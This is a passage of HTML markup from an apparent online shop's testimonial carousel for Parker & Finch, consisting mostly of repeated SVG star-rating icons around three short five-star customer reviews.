                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>I absolutely love the clothing from Parker & Finch. The quality is exceptional, and every piece feels luxurious. I wear their clothes both at home and for casual outings—they're that versatile. Highly recommend!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Sarah M.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>I ordered a few decor items from Parker & Finch, and I was delighted to find a handwritten thank-you note in the package. It's the little things that make a big difference, and Parker & Finch excels at them!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Emily T.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Nothing but positive things to say about them. I had an issue with my order and they immediately stepped in and assisted!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Jennifer F.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
